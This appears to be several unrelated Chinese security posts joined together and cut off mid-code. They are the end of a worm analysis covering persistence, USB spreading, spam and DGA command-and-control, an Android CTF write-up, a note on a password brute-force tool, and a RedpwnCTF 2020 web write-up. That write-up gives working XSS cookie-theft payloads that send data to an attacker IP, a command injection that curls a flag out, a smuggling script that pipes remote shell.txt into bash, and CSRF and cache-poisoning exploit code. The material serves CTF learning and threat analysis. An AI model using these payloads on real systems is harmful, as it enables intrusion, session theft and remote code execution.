监听本地 3159 端口,等待连接并执行接收到的指令:
持久化:
持久化的文件分别是 shervans.dll 和 ctfmen.exe。
持久化注册表分别是:
HKCR\CLSID{E6FB5E20-DE35-11CF-9C87-00AA005127ED}\InprocServer32{defoult}
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
运行 %system%\smnss.exe 文件:
感染可移动磁盘:
将 grcopy.dll 复制到磁盘根目录,名称是注册表配置项中的 “namecp”。
5.3> 设置注册表配置项的值。
配置项中包括用户 id,部分功能开关,记录信息:
5.4> 将样本文件复制为 %system%\grcopy.dll 文件。
5.5> 加载 shervans.dll 文件,运行 ctfmen.exe 文件。
在运行 ctfmen.exe 文件时其文件路径不全并未运行成功,最终由 shervans.dll 文件运行shervans.dll
%system%\smnss.exe 文件使样本二次运行。
1. 存在注册表配置项则进入二次运行分支。
6.1> 创建互斥体。
互斥体名:
VULnaShvolna
6.2> 创建线程发送垃圾邮件。
首先将 grcopy.dll 文件压缩为 zipfi.dll 文件和 zipfiaq.dll 文件,压缩文件名分别为
readme.exe、foto.pif。
然后检测网络连接状态,连通则从本地磁盘的目标文件中搜索目标邮箱地址,搜索到邮箱地址则创建邮件并发送给目标邮箱。
搜索磁盘:
搜索目标文件:
从文件内容中查找目标邮箱地址:
排除含有特定字符串的邮箱地址,例:
随机组织邮件内容:
邮件字符串:
最后连接 SMTP 服务器将样本压缩文件作为附件一同发送给目标邮箱。
6.3> 判断 shervans.dll 是否在运行,没有则加载运行。
6.4> 创建线程感染可移动磁盘。
将 satornas.dll 文件复制到磁盘根目录,名称为 autorun.inf。
6.5> 连接 DGA 算法生成的域名。
DGA 域名生算法以当前时间为种子。
生成域名:
连接域名时发送的主要数据:
欲访问的文件:
指令解析:
## 总结
在这篇文章中,我们通过自动化分析和专家分析的方式,向大家呈现这起恶意程序攻击的更多细节。希望通过这篇文章的分析,能让读者们对这类恶意程序有更深的了解。在平时的上网活动中,希望读者们能够提高警惕,不要点击不明来源的邮件、链接、附件文件,如果您不知道这些文件的可靠性和安全风险,360沙箱云和360安全情报中心可随时为您提供帮助!
如果您已不幸感染此恶意程序,遭受到此恶意程序的攻击,您可尝试以下途径加以补救挽回:
第一步:断开被感染主机的网络连接,终止蠕虫病毒的常驻进程或服务。
第二步:使用360终端安全管理系统全盘扫描清除蠕虫病毒。
第三步:修复被篡改的系统设置,包括注册表、系统服务、计划任务等蠕虫病毒常用位置。
第四步:再次全盘扫描确认蠕虫病毒是否清除完毕,如果蠕虫病毒无法清除或反复出现,请联系技术人员。
第五步:清除完毕后要确认蠕虫病毒感染途径,避免二次感染。及时更新安全补丁、更改账户密码。
## 关于我们
360沙箱云是 360
安全情报中心旗下的在线高级威胁分析平台,对提交的文件、URL,经过静态检测、动态分析等多层次分析的流程,触发揭示漏洞利用、检测逃逸等行为,对检测样本进行恶意定性,弥补使用规则查杀的局限性,通过行为分析发现未知、高级威胁,形成高级威胁鉴定、0day
漏洞捕获、情报输出的解决方案;帮助安全管理员聚焦需关注的安全告警,过安全运营人员的分析后输出有价值的威胁情报,为企业形成专属的威胁情报生产能力,形成威胁管理闭环。解决当前政企用户安全管理困境及专业安全人员匮乏问题,沙箱云为用户提供持续跟踪微软已纰漏,但未公开漏洞利用代码的
1day,以及在野 0day 的能力。
全新版本的360沙箱云高级威胁分析平台即将发布,为广大用户提供威胁分析服务,敬请期待!
360混天零实验室负责高级威胁自动化检测项目和云沙箱技术研究,专注于通过自动化监测手段高效发现高级威胁攻击;依托于 360
安全大数据,多次发现和监测到在野漏洞利用、高级威胁攻击、大规模网络挂马等危害网络安全的攻击事件,多次率先捕获在野利用 0day
漏洞的网络攻击并获得厂商致谢,在野 0day 漏洞的发现能力处于国内外领先地位,为上亿用户上网安全提供安全能力保障。 | 社区文章 |
# 0x00 引子
前段做的一个滴滴CTF的安卓题目,题目并不难,主要分享一下做题过程和思路,如有不对请表哥们指出。
# 0x01 要求与提示
赛题背景:本挑战结合了Android, Java, C/C++,加密算法等知识点,考察了挑战者的binary逆向技术和加密算法能力。
赛题描述:本题是一个app,请试分析app中隐藏的key,逆向加密算法并得到对应的秘钥。可以在app中尝试输入key,如果正确会显示“correct”,如果错误会显示“Wrong”。
提 示:阅读assembly code,理解xor的加密逻辑和参数,解出答案。
评分标准:key正确则可进入下一题。
Flag格式为:[email protected]
# 0x02 分析过程
点击test按钮后下方控件显示Wrong,上apkkiller,寻找关键位置,进行关键词搜索。
反编译源码
其中onClickTest响应TEST按钮点击
this.mFlagEntryView.getText().toString().equals(stringFromJNI())
从mFlagEntryView得到view控件内容,tostring转string型,使用equals对比stringFromJNI()返回值。
一般我们应该跟踪stringFromJNI()函数看他返回了什么值,接下来查找该函数的来源。
加载了so模块hello-libs
打开apk包寻找hello-libs.so
这个时候分析so文件获取flag就行了。
这里很简单并没有加什么混淆,直接写在so文件中,到这里就算完成这题。
# 0x03 另一种思路
如果这个题目的so中是经过运算加密返回的,并无法直接静态看到flag那该怎么办。
this.mFlagEntryView.getText().toString().equals(stringFromJNI())
前面我们分析过这个位置,因为使用equals进行字符串对比,看下equals的java解释:
Equals之前使用了tostring,所以如果mFlagEntryView的内容与stringFromJNI返回值相同才会出现true的情况
那么也就是说stringFromJNI是把flag返回到程序领空的,我们直接修改smil代码把flag显示在mFlagResultView中。
直接获取stringFromJNI返回值然后赋值给mFlagResultView,再安装运行即可。
# 坐标:杭州
# 技能:渗透测试、逆向分析、移动端逆向破解
# 求职意向: **甲方** 安全研究、安全测试、渗透测试、逆向研究、
# 求大表哥带走~~~ | 社区文章 |
功能
一款python编写的轻量级弱口令检测脚本,目前支持以下服务:FTP、MYSQL、MSSQL、MONGODB、REDIS、TELNET、ELASTICSEARCH、POSTGRESQL。特点
命令行、单文件,绿色方便各种情况下的使用。
无需任何外库以及外部程序支持,所有协议均采用socket与内置库进行检测。
兼容OSX、LINUX、WINDOWS,Python 2.6+(更低版本请自行测试,理论上均可运行)。
参数说明
python F-Scrack.py -h 192.168.1 [-p 21,80,3306] [-m 50] [-t 10]
-h 必须输入的参数,支持ip(192.168.1.1),ip段(192.168.1),ip范围指定(192.168.1.1-192.168.1.254),ip列表文件(ip.ini),最多限制一次可扫描65535个IP。
-p 指定要扫描端口列表,多个端口使用,隔开 例如:1433,3306,5432。未指定即使用内置默认端口进行扫描(21,23,1433,3306,5432,6379,9200,11211,27017)
-m 指定线程数量 默认100线程
-t 指定请求超时时间。
-d 指定密码字典。
-n 不进行存活探测(ICMP)直接进行扫描。
使用例子
python Scrack.py -h 10.111.1
python Scrack.py -h 192.168.1.1 -d pass.txt
python Scrack.py -h 10.111.1.1-10.111.2.254 -p 3306,5432 -m 200 -t 6
python NAScan.py -h ip.ini -n
特别声明
此脚本仅可用于授权的渗透测试以及自身的安全检测中。
此脚本仅用于学习以及使用,可自由进行改进,禁止提取加入任何有商业行为的产品中。
效果图
开源地址
<https://github.com/ysrc/F-Scrack> | 社区文章 |
# RedpwnCTF 2020 Web Writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 国外的一场比赛,好多题没写出来,赛后这几天从github上下了dockerfile
> 复现学习一下。web题很新颖,基本上都是nodejs写成,且除几个题外都给了源码,收获满满。
> ps. 复现的时候官方环境还没关
>
> <https://github.com/redpwn/redpwnctf-2020-challenges>
## web/static-pastebin
> I wanted to make a website to store bits of text, but I don’t have any
> experience with web development. However, I realized that I don’t need any!
> If you experience any issues, make a paste and send it [here](https://admin-> bot.redpwnc.tf/submit?challenge=static-pastebin)
>
> Site: [static-pastebin.2020.redpwnc.tf](https://static-> pastebin.2020.redpwnc.tf/)
>
> Note: The site is entirely static. Dirbuster will not be useful in solving
> it.
题目描述给了两个网址,一个类似代码高亮的纯静态页,一个提交网址xssbot会访问的网站,可以初步判断为xss打cookie
纯静态页面的话可以分析下js是这么过滤的
(async () => {
await new Promise((resolve) => {
window.addEventListener('load', resolve);
});
const content = window.location.hash.substring(1);
display(atob(content));
})();
function display(input) {
document.getElementById('paste').innerHTML = clean(input);
}
function clean(input) {
let brackets = 0;
let result = '';
for (let i = 0; i < input.length; i++) {
const current = input.charAt(i);
if (current == '<') {
brackets ++;
}
if (brackets == 0) {
result += current;
}
if (current == '>') {
brackets --;
}
}
return result
}
可以看出对`<>`包裹的会被过滤,单是先传入`>`会导致 `brackets=-1`,后面传入`< brackets=0`就不会被过滤
><img src=x onerror=alert("ddddddhm");>
// 打cookie
><img src=x onerror=window.location.href='https://ip/?c='+document.cookie;>
可以用python开一个服务或nc收cookie
## web/panda-facts
> I just found a hate group targeting my favorite animal. Can you try and find
> their secrets? We gotta take them down!
>
> Site: [panda-facts.2020.redpwnc.tf](https://panda-facts.2020.redpwnc.tf/)
输入用户名即可登陆,登陆后提示 You are not a member
给了源码,瞧下源码
global.__rootdir = __dirname;
const express = require('express');
const bodyParser = require('body-parser');
const cookieParser = require('cookie-parser');
const path = require('path');
const crypto = require('crypto');
require('dotenv').config();
const INTEGRITY = '12370cc0f387730fb3f273e4d46a94e5';
const app = express();
app.use(bodyParser.json({ extended: false }));
app.use(cookieParser());
app.post('/api/login', async (req, res) => {
if (!req.body.username || typeof req.body.username !== 'string') {
res.status(400);
res.end();
return;
}
res.json({'token': await generateToken(req.body.username)});
res.end;
});
app.get('/api/validate', async (req, res) => {
if (!req.cookies.token || typeof req.cookies.token !== 'string') {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
const result = await decodeToken(req.cookies.token);
if (!result) {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
res.json({success: true, token: result});
});
app.get('/api/flag', async (req, res) => {
if (!req.cookies.token || typeof req.cookies.token !== 'string') {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
const result = await decodeToken(req.cookies.token);
if (!result) {
res.json({success: false, error: 'Invalid token'});
res.end();
return;
}
if (!result.member) {
res.json({success: false, error: 'You are not a member'});
res.end();
return;
}
res.json({success: true, flag: process.env.FLAG});
});
app.use(express.static(path.join(__dirname, '/public')));
app.listen(process.env.PORT || 3000);
async function generateToken(username) {
const algorithm = 'aes-192-cbc';
const key = Buffer.from(process.env.KEY, 'hex');
// Predictable IV doesn't matter here
const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = '';
encrypted += cipher.update(token, 'utf8', 'base64');
encrypted += cipher.final('base64');
return encrypted;
}
async function decodeToken(encrypted) {
const algorithm = 'aes-192-cbc';
const key = Buffer.from(process.env.KEY, 'hex');
// Predictable IV doesn't matter here
const iv = Buffer.alloc(16, 0);
const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try {
decrypted += decipher.update(encrypted, 'base64', 'utf8');
decrypted += decipher.final('utf8');
} catch (error) {
return false;
}
let res;
try {
res = JSON.parse(decrypted);
} catch (error) {
console.log(error);
return false;
}
if (res.integrity !== INTEGRITY) {
return false;
}
return res;
}
关注到这一行
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
把member伪造成1应该可以得到flag,token aes-192-cbc加密加密生成,也不知道密匙,因为密匙在环境变量中
const key = Buffer.from(process.env.KEY, 'hex');
引入一个小知识点 JSON parsers会用最后一个值,也就是要是能在后面再构造一个为1的member就能覆盖掉
token哪username可控,尝试注入传入`gg","member":1,"a":"`,最后token变为
`{"integrity":"1","member":0,"username":"gg","member":1,"a":""}` ,flag到手
## web/static-static-hosting
> Seeing that my last website was a success, I made a version where instead of
> storing text, you can make your own custom websites! If you make something
> cool, send it to me [here](https://admin-> bot.redpwnc.tf/submit?challenge=static-static-hosting)
>
> Site: [static-static-hosting.2020.redpwnc.tf](https://static-static-> hosting.2020.redpwnc.tf/)
>
> Note: The site is entirely static. Dirbuster will not be useful in solving
> it.
上面那题xss的升级版,也能看过滤的js代码
(async () => {
await new Promise((resolve) => {
window.addEventListener('load', resolve);
});
const content = window.location.hash.substring(1);
display(atob(content));
})();
function display(input) {
document.documentElement.innerHTML = clean(input);
}
function clean(input) {
const template = document.createElement('template');
const html = document.createElement('html');
template.content.appendChild(html);
html.innerHTML = input;
sanitize(html);
const result = html.innerHTML;
return result;
}
function sanitize(element) {
const attributes = element.getAttributeNames();
for (let i = 0; i < attributes.length; i++) {
// Let people add images and styles
if (!['src', 'width', 'height', 'alt', 'class'].includes(attributes[i])) {
element.removeAttribute(attributes[i]);
}
}
const children = element.children;
for (let i = 0; i < children.length; i++) {
if (children[i].nodeName === 'SCRIPT') {
element.removeChild(children[i]);
i --;
} else {
sanitize(children[i]);
}
}
}
标签属性只能带`'src', 'width', 'height', 'alt', 'class'`,其他的属性全部移除掉,可以利用`iframe`构造
<iframe src="javascript:alert(1)">
<iframe src="javascript:top.location.href='http://ip/?c='+document.cookie">
和上面一样传过去就有flag了
flag{wh0_n33d5_d0mpur1fy}
ps .在这里用window.location、self、this失败了,猜是不许页面内引入。 除了top还可以用parent代替
## web/tux-fanpage
> My friend made a fanpage for Tux; can you steal the source code for me?
>
> Site: [tux-fanpage.2020.redpwnc.tf](https://tux-fanpage.2020.redpwnc.tf/)
给了源码
const express = require('express')
const path = require('path')
const app = express()
//Don't forget to redact from published source
const flag = '[REDACTED]'
app.get('/', (req, res) => {
res.redirect('/page?path=index.html')
})
app.get('/page', (req, res) => {
let path = req.query.path
//Handle queryless request
if(!path || !strip(path)){
res.redirect('/page?path=index.html')
return
}
path = strip(path)
path = preventTraversal(path)
res.sendFile(prepare(path), (err) => {
if(err){
if (! res.headersSent) {
try {
res.send(strip(req.query.path) + ' not found')
} catch {
res.end()
}
}
}
})
})
//Prevent directory traversal attack
function preventTraversal(dir){
if(dir.includes('../')){
let res = dir.replace('../', '')
return preventTraversal(res)
}
//In case people want to test locally on windows
if(dir.includes('..\')){
let res = dir.replace('..\', '')
return preventTraversal(res)
}
return dir
}
//Get absolute path from relative path
function prepare(dir){
return path.resolve('./public/' + dir)
}
//Strip leading characters
function strip(dir){
const regex = /^[a-z0-9]$/im
//Remove first character if not alphanumeric
if(!regex.test(dir[0])){
if(dir.length > 0){
return strip(dir.slice(1))
}
return ''
}
return dir
}
app.listen(3000, () => {
console.log('listening on 0.0.0.0:3000')
})
要求读文件,但是又很多过滤,一个一个看,首先是这个strip
//Strip leading characters
function strip(dir){
const regex = /^[a-z0-9]$/im
//Remove first character if not alphanumeric
if(!regex.test(dir[0])){
if(dir.length > 0){
return strip(dir.slice(1))
}
return ''
}
return dir
}
传入字符的时候没影响,但是传入数组的时候情况有不同
数组第一个为单个字符就可以过
看preventTraversal()
function preventTraversal(dir){
if(dir.includes('../')){
let res = dir.replace('../', '')
return preventTraversal(res)
}
//In case people want to test locally on windows
if(dir.includes('..\')){
let res = dir.replace('..\', '')
return preventTraversal(res)
}
return dir
}
include 对字符和数组的结果有不同之处
传入数组的话就可以绕过过滤,想办法构造一个`/../../index.js`赋值给path就能读flag。`path.resolve()`,会有一个字符串拼接,如果传入数组,字符串+数组也为字符串。
payload: ?path[]=a&path[]=/../../index.js
拼接起来是 path=”./public/a,/../../index.js”
flag到手
const flag = 'flag{tr4v3rsal_Tim3}'
## web/post-it-notes
> Request smuggling has many meanings. Prove you understand at least one of
> them at [2020.redpwnc.tf:31957](http://2020.redpwnc.tf:31957/).
>
> Note: There are a lot of time-wasting things about this challenge. Focus on
> finding the vulnerability on the backend API and figuring out how to exploit
> it.
给了源码,看到api/server.py中
def get_note(nid):
stdout, stderr = subprocess.Popen(f"cat 'notes/{nid}' || echo it did not work btw", shell = True, stdout = subprocess.PIPE, stderr = subprocess.PIPE, stdin = subprocess.PIPE).communicate()
if stderr:
print(stderr) # lemonthink
return {}
return {
'success' : True,
'title' : nid,
'contents' : stdout.decode('utf-8', errors = 'ignore')
}
很明显有命令注入,nid是由web/server.py中`/notes/<nid>`传入
`payload:/notes/x';curl ip --data [@flag](https://github.com/flag
"@flag").txt;'`
尝试了很多直接反弹shell的payload,最后base64一下才成功反弹成功
还有一种做法是ssrf+http走私,但是我复现的时候没成功
web运行在外网,api是运行在内网且端口未知,端口在50000-51000
if __name__ == '__main__':
backend_port = random.randint(50000, 51000)
at = threading.Thread(target = api_server.start, args = (backend_port,))
wt = threading.Thread(target = web_server.start, args = (backend_port,))
`check_link()`可以探测内网,知道端口号后就可以走私,这里借用y1ng师傅的脚本
# 探测端口
import requests as req
url = "http://2020.redpwnc.tf:31957/check-links"
data = {"links":""}
for i in range(50000,51000):
api = "http://localhost:{}".format(i)
data["link"] = api
r = req.post(url, data=data)
if r"true" in r.text:
print("success:"+str(i))
break
# 走私,命令执行
#!/usr/bin/env python3
#-*- coding:utf-8 -*- #__author__: 颖奇L'Amore www.gem-love.com
import requests as req
from urllib.parse import quote as urlen
url = "http://2020.redpwnc.tf:31957/check-links"
#bash中用#把后面的命令过滤掉
smuggling = "http://127.0.0.1rnrnGET /api/v1/notes/?title=" + urlen("';curl http://gem-love.com/shell.txt|bash #") + " HTTP/1.1rnrn:50596"
data = {"links":smuggling}
req.post(url, data=data)
## web/cookie-recipes-v2
> I want to buy some of these recipes, but they are awfully expensive. Can you
> take a look?
>
> Site: [cookie-recipes-v2.2020.redpwnc.tf](https://cookie-> recipes-v2.2020.redpwnc.tf/)
登陆进去是一个商店,可以买flag,账户里有的积分不出所料的不够。有一个可以拿积分的地方,可以提交一个url
到这里就没什么思路了,给了源码,源码中有很多api接口,列出后面用到的几个
api/getId 获取当前用户ID
api/userInfo 获取用户信息,能看到密码
api/gift 送积分
详细看gift的代码
// Make sure request is from admin
try {
if (!database.isAdmin(id)) {
res.writeHead(403);
res.end();
return;
}
} catch (error) {
res.writeHead(500);
res.end();
return;
}
// Make sure user has not already received a gift
try {
if (database.receivedGift(user_id)) {
util.respondJSON(res, 200, result);
return;
}
} catch (error) {
res.writeHead(500);
res.end();
return;
}
// Check admin password to prevent CSRF
let body;
try {
body = await util.parseRequest(req);
} catch (error) {
res.writeHead(400);
res.end();
return;
}
// User can only receive one gift
try {
database.setReceived(user_id);
} catch (error) {
res.writeHead(500);
res.end();
}
要求是管理员,在送的时候需要输入管理员的密码,且只能一次队伍送一次,我们可以从
https://cookie-recipes-v2.2020.redpwnc.tf/api/userInfo?id=0
得到管理员密码,尝试登陆显示`IP address not allowed`,那只能通过url输入的地方尝试csrf,构造数据包应该是这样
POST /api/gift?id=1141126652894855019 HTTP/1.1
Host: cookie-recipes-v2.2020.redpwnc.tf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Content-Length: 47
Connection: close
{"password":"n3cdD3GjyjGUS8PZ3n7dvZerWiY9IRQn"}
id从`/api/userInfo`获取,需要发送json,从老外wp上学一手用xml构造csrf
<html><script>
async function jsonreq() {
var xhr = new XMLHttpRequest()
xhr.open("POST","https://cookie-recipes-v2.2020.redpwnc.tf/api/gift?id=1141126652894855019", true);
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type","text/plain");
xhr.send(JSON.stringify({"password":"n3cdD3GjyjGUS8PZ3n7dvZerWiY9IRQn"}));
}
for (var i = 0; i < 1000; i++) {
jsonreq();
}
</script></html>
因为只能送一次积分,所以重复发尝试绕过这个限制。把这个页面放自己服务器,可以用python起服务,直接访问
python -m SimpleHTTPServer 4040
提交 `ip:4040/csrf.html`,发过去后查看自己的账号有足够的积分,买flag美滋滋
ps.这题还有非预期,直接跨目录读/app/.env
curl --path-as-is https://cookie-recipes-v2.2020.redpwnc.tf/../../../../app/.env
## web/Viper
> Don’t you want your own ascii viper? No? Well here is Viper as a Service. If
> you experience any issues, send it [here](https://admin-> bot.redpwnc.tf/submit?challenge=viper)
>
> NOTE: The admin bot will only accept websites which match the following
> regex: `^http://2020.redpwnc.tf:31291/viper/[0-9a-f-]+$`
>
> Site: [2020.redpwnc.tf:31291](http://2020.redpwnc.tf:31291/)
这题涨知识了!老外真骚
进去之后可以点击create创建个人页面,然后就没有什么有价值的东西了,给了源码
"use strict";
/*
* @REDPWNCTF 2020
* @AUTHOR Jim
*/
const express = require("express");
const bodyParser = require("body-parser");
const session = require('express-session');
const redis = require('redis');
const redisStore = require('connect-redis')(session);
const mcache = require('memory-cache');
const { v4: uuidv4 } = require('uuid');
const fs = require("fs");
const app = express();
const client = redis.createClient('redis://redis:6379');
app.use(express.static(__dirname + "/public"));
app.use(bodyParser.json());
app.use(session({
secret: 'REDACTED', // README it's not literally REDACTED on server
store: new redisStore({ host: 'redis', port: 6379, client: client}),
saveUninitialized: false,
resave: false
}));
app.use(function(req, res, next) {
res.setHeader("Content-Security-Policy", "default-src 'self'");
res.setHeader("X-Frame-Options", "DENY")
return next();
});
app.set('view engine', 'ejs');
const middleware = (duration) => {
return(req, res, next) => {
const key = '__rpcachekey__|' + req.originalUrl + req.headers['host'].split(':')[0];
let cachedBody = mcache.get(key);
if(cachedBody){
res.send(cachedBody);
return;
}else{
res.sendResponse = res.send;
res.send = (body) => {
mcache.put(key, body, duration * 1000);
res.sendResponse(body);
}
next();
}
}
};
app.get('/create', function (req, res) {
let sess = req.session;
if(!sess.viperId){
const newViperId = uuidv4();
sess.viperId = newViperId;
sess.viperName = newViperId;
}
res.redirect('/viper/' + encodeURIComponent(sess.viperId));
});
app.get('/', function(req, res) {
res.render('pages/index');
});
app.get('/viper/:viperId', middleware(20), function (req, res) {
let viperId = req.params.viperId;
let sess = req.session;
const sessViperId = sess.viperId;
const sessviperName = sess.viperName;
if(sess.isAdmin){
sess.viperId = "admin_account";
sess.viperName = "admin_account";
}
if(viperId === sessViperId || sess.isAdmin){
res.render('pages/viper', {
name: sessviperName,
analyticsUrl: 'http://' + req.headers['host'] + '/analytics?ip_address=' + req.headers['x-real-ip']
});
}else{
res.redirect('/');
}
});
app.get('/editviper', function (req, res) {
let viperName = req.query.viperName;
let sess = req.session;
if(sess.viperId){
sess.viperName = viperName;
res.redirect('/viper/' + encodeURIComponent(sess.viperId));
}else{
res.redirect('/');
}
});
app.get('/logout', function (req, res) {
let sess = req.session;
sess.destroy();
res.redirect('/');
});
app.get('/analytics', function (req, res) {
const ip_address = req.query.ip_address;
if(!ip_address){
res.status(400).send("Bad request body");
return;
}
client.exists(ip_address, function(err, reply) {
if (reply === 1) {
client.incr(ip_address, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.status(200).send("Success! " + ip_address + " has visited the site " + reply + " times.");
});
} else {
client.set(ip_address, 1, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.status(200).send("Success! " + ip_address + " has visited the site 1 time.");
});
}
});
});
// README: This is the code used to generate the cookie stored on the admin user
app.get('/admin/generate/:secret_token', function(req, res) {
const secret_token = "REDACTED"; // README it's not literally READACTED on chall server
if(req.params.secret_token === secret_token){
let sess = req.session;
sess.viperId = "admin_account";
sess.viperName = "admin_account";
sess.isAdmin = true;
}
res.redirect('/');
});
const getRandomInt = (min, max) => {
min = Math.ceil(min);
max = Math.floor(max);
return Math.floor(Math.random() * (max - min + 1)) + min;
};
app.get('/admin', function (req, res) {
let sess = req.session;
if(sess.isAdmin){
client.exists('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
if (reply === 1) {
client.get('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.render('pages/admin', {
csrfToken: Buffer.from(reply).toString('base64')
});
});
} else {
const randomToken = getRandomInt(10000, 1000000000);
client.set('__csrftoken__' + sess.viperId, randomToken, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
res.render('pages/admin', {
csrfToken: Buffer.from(randomToken).toString('base64')
});
});
}
});
}else{
res.redirect('/');
}
});
app.get('/admin/create', function(req, res) {
let sess = req.session;
let viperId = req.query.viperId;
let csrfToken = req.query.csrfToken;
const v4regex = new RegExp("^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$", "i");
if(!viperId.match(v4regex)){
res.status(400).send("Bad request body");
return;
}
if(!viperId || !csrfToken){
res.status(400).send("Bad request body");
return;
}
if(sess.isAdmin){
client.exists('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
if (reply === 1) {
client.get('__csrftoken__' + sess.viperId, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
if(reply === Buffer.from(csrfToken, 'base64').toString('ascii')){
const randomToken = getRandomInt(1000000, 10000000000);
client.set('__csrftoken__' + sess.viperId, randomToken, function(err, reply) {
if(err){
res.status(500).send("Something went wrong");
return;
}
});
sess.viperId = viperId;
sess.viperName = fs.readFileSync('./flag.txt').toString();
res.redirect('/viper/' + encodeURIComponent(sess.viperId));
}else{
res.status(401).send("Unauthorized");
}
});
} else {
res.status(401).send("Unauthorized");
}
});
}else{
res.redirect('/');
}
});
app.listen(31337, () => {
console.log("express listening on 31337");
});
可以看到获取flag需要`app.get('/admin/create', function(req,
res)`需要这个路由创建一个页面,把读取的flag.txt放入`viperName`。访问<http://2020.redpwnc.tf:31291/viper/+>
对应的viperId,就能看到flag。但是这个路由只能admin访问,所以考虑能不能xss让admin访问这个页面,题目描述上给
机器人的地址且说明了只接受`^http://2020.redpwnc.tf:31291/viper/[0-9a-f-]+$`这样的地址,也就是我们创建的页面,从中看看有没有利用点。
源码中viper.ejs(EJS 是一套简单的模板语言,帮你利用普通的 JavaScript 代码生成 HTML
页面。),也就是页面的模板中两个地方是可变的地方`<%= name %> <%- analyticsUrl %>`。
在ejs中,参考 <https://ejs.bootcss.com/#install>
`<%=` 输出数据到模板(输出是转义 HTML 标签)
`<%-` 输出非转义的数据到模板
也就是name会被转义,analyticsUrl不会,所以analyticsUrl可能会有xss
analyticsUrl: 'http://' + req.headers['host'] + '/analytics?ip_address=' + req.headers['x-real-ip']
analyticsUrl由`req.headers['host']`传入,要怎么构造捏
我们需要xss让admin访问`http://2020.redpwnc.tf:31291/admin/create?viperId={}&csrfToken={}`也就是需要把这个构造到host里面,有几个坑
1. `/`不能传入host
2. `csrfToken`未知
3. 有csp
4. `&`被html编码
第一个直接用反斜杠代替就好,需要传入的`csrfToken`,访问`http://2020.redpwnc.tf:31291/analytics?ip_address=__csrftoken__admin_account`获取数字base64加密后就是`csrfToken`。绕csp的话可以利用`analytics.js`,只有一行
fetch(document.getElementById("analyticsUrl").innerHTML)
fetch可以请求网址,正好可以用来csrf。最后因为要传两个参需要`&`,但是`innerHTML`提取时`&`会被解析,使用注释符号包裹`innerHTML`提取就不会解析`&`了。
最后构造的host
Host: 2020.redpwnc.tf:31291admincreate?x=<!--&viperId=AAAAAAAA-AAAA-4AAA-8AAA-AAAAAAAAAAAA&csrfToken=<BASE64 encoded token>#-->
exp
#!/usr/bin/env python3
import requests, socket, re
import uuid
from urllib.parse import quote
from base64 import b64encode
HOST, PORT = "2020.redpwnc.tf", 31291
#HOST, PORT = "localhost", 31337
ADMIN_VIPER = str(uuid.uuid4())
# Create new viper and fetch cookie and Viper ID
r = requests.get("http://{}:{}/create".format(HOST,PORT), allow_redirects=False)
viper_id = re.findall("([a-f0-9]{8}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{4}-[a-f0-9]{12})", r.text)[0]
sessid = r.cookies["connect.sid"]
cookies = {"connect.sid" : sessid}
# Get the csrf token
r = requests.get("http://{}:{}/analytics?ip_address=__csrftoken__admin_account".format(HOST, PORT))
csrftoken = quote(b64encode(r.text.split()[-2].encode()))
# Inject host header
payload = ""
payload += "GET /viper/{} HTTP/1.1rn".format(viper_id)
payload += "Host: {}:{}\admin\create?x=<!--&viperId={}&csrfToken={}#-->rn".format(HOST, PORT, ADMIN_VIPER, csrftoken)
payload += "Accept: */*rn"
payload += "Cookie: connect.sid={}rn".format(sessid)
payload += "rn"
s = socket.socket()
s.connect((HOST, PORT))
s.sendall(payload.encode())
print(s.recv(32768))
s.close()
# Cache request
r = requests.get("http://{}:{}/viper/{}".format(HOST, PORT, viper_id), cookies=cookies)
print(r.text)
print("Send this URL to the admin")
print("http://{}:{}/viper/{}".format(HOST, PORT, viper_id))
while True:
input("nClick to continue fetching http://{}:{}/viper/{} ... ".format(HOST, PORT, ADMIN_VIPER))
r = requests.get("http://{}:{}/viper/{}".format(HOST, PORT, ADMIN_VIPER), cookies=cookies)
print(r.text)
提交网址后在访问下admin创建的页面就能看到flag了
参考: <https://ctftime.org/writeup/21819>
## web/got-stacks
> This website has great products! Thankfully there are enough products to go
> around; I’m tryna burn some mad stacks for you all.
>
> Site: [got-stacks.2020.redpwnc.tf](https://got-stacks.2020.redpwnc.tf/)
题目是一个类似商品页,可以注测用户,同样也给了源码
"use strict";
/*
* @REDPWNCTF 2020
* @AUTHOR Jim
*/
const express = require("express");
const bodyParser = require("body-parser");
const mysql = require("mysql");
const request = require("request");
const url = require("url");
const fs = require("fs");
const conn = mysql.createConnection({
host: "127.0.0.1",
port: "3306",
user: "redpwnuser",
password: "redpwnpassword",
database: "gotstacks",
multipleStatements: "true"
});
conn.connect({ function(err){
if(err){
throw err;
}else{
console.log("mysql connection success");
}
}
});
const KEYWORDS = [
"union",
"and",
"or",
"sleep",
"hex",
"char",
"db",
"\\",
"/",
"*",
"load_file",
"0x",
"fl",
"ag",
"txt",
"if"
];
const waf = (str) => {
for(const i in KEYWORDS){
const key = KEYWORDS[i];
if(str.toLowerCase().indexOf(key) !== -1){
return true;
}
}
return false;
}
const isValid = (ip) => {
